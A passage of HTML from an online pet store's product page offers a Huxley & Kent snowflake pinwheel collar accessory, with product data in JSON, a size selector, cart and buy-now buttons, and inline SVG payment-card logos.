  data-product="{&quot;id&quot;:1528609046564,&quot;title&quot;:&quot;Huxley \u0026 Kent - Snowflake Pinwheel&quot;,&quot;handle&quot;:&quot;huxley-kent-snowflake-pinwheel-dog-pinwheel&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003cspan style=\&quot;font-weight: 400;\&quot;\u003eSpice up your pet&#39;s collar with Huxley \u0026amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eGreat for all occasions\u003c\/li\u003e\n\u003cli\u003eSoft fabric\u003c\/li\u003e\n\u003cli\u003eVelcro fastener on back of Pinwheel\u003c\/li\u003e\n\u003cli\u003eAttaches to any collar \u003c\/li\u003e\n\u003cli\u003e2 Sizes;\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eSmall - 2.5\&quot;\u003c\/li\u003e\n\u003cli\u003eLarge - 3.5\&quot;\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2020-08-18T11:55:52-07:00&quot;,&quot;created_at&quot;:&quot;2019-08-09T17:52:13-07:00&quot;,&quot;vendor&quot;:&quot;Huxley \u0026 Kent&quot;,&quot;type&quot;:&quot;Accessory&quot;,&quot;tags&quot;:[&quot;Christmas&quot;,&quot;holiday&quot;,&quot;huxley \u0026 kent&quot;,&quot;pinwheel&quot;,&quot;shop by cat&quot;,&quot;Shop By Dog&quot;],&quot;price&quot;:999,&quot;price_min&quot;:999,&quot;price_max&quot;:999,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:11966229807140,&quot;title&quot;:&quot;Small&quot;,&quot;option1&quot;:&quot;Small&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV15467&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161141411876,&quot;product_id&quot;:1528609046564,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:06:01-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:06:01-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:993,&quot;height&quot;:993,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961&quot;,&quot;variant_ids&quot;:[11966229807140,11966229839908]},&quot;available&quot;:true,&quot;name&quot;:&quot;Huxley \u0026 Kent - Snowflake Pinwheel - Small&quot;,&quot;public_title&quot;:&quot;Small&quot;,&quot;options&quot;:[&quot;Small&quot;],&quot;price&quot;:999,&quot;weight&quot;:28,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:4,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;665635981683&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954826416164,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:993,&quot;width&quot;:993,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:11966229839908,&quot;title&quot;:&quot;Large&quot;,&quot;option1&quot;:&quot;Large&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV15468&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161141411876,&quot;product_id&quot;:1528609046564,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:06:01-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:06:01-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:993,&quot;height&quot;:993,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961&quot;,&quot;variant_ids&quot;:[11966229807140,11966229839908]},&quot;available&quot;:true,&quot;name&quot;:&quot;Huxley \u0026 Kent - Snowflake Pinwheel - Large&quot;,&quot;public_title&quot;:&quot;Large&quot;,&quot;options&quot;:[&quot;Large&quot;],&quot;price&quot;:999,&quot;weight&quot;:28,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;665635981690&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954826416164,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:993,&quot;width&quot;:993,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26954826416164,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:993,&quot;width&quot;:993,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:993,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel.jpg?v=1751313961&quot;,&quot;width&quot;:993}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e\u003cspan style=\&quot;font-weight: 400;\&quot;\u003eSpice up your pet&#39;s collar with Huxley \u0026amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eGreat for all occasions\u003c\/li\u003e\n\u003cli\u003eSoft fabric\u003c\/li\u003e\n\u003cli\u003eVelcro fastener on back of Pinwheel\u003c\/li\u003e\n\u003cli\u003eAttaches to any collar \u003c\/li\u003e\n\u003cli\u003e2 Sizes;\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eSmall - 2.5\&quot;\u003c\/li\u003e\n\u003cli\u003eLarge - 3.5\&quot;\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e&quot;}"
  data-product-title="Huxley &amp; Kent - Snowflake Pinwheel"
  
  data-product-id="1528609046564"
>

  <form method="post" action="/cart/add" id="product_form_1528609046564" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="1">
    
      <div
      class="select  

        
      "
    >
     
 
        <label>Size</label>
      
      <select
        id="product-select-1528609046564template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="11966229807140"
            data-featured-image="files/snowflake_pinwheel.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_600x.jpg?v=1751313961"
            data-sku="SV15467"
          >
            Small
          </option>
        
          <option
            
            value="11966229839908"
            data-featured-image="files/snowflake_pinwheel.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_600x.jpg?v=1751313961"
            data-sku="SV15468"
          >
            Large
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="11966229807140" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:11966229807140,&quot;price_per_term&quot;:&quot;$4.99&quot;,&quot;full_price&quot;:&quot;$9.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:11966229839908,&quot;price_per_term&quot;:&quot;$4.99&quot;,&quot;full_price&quot;:&quot;$9.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
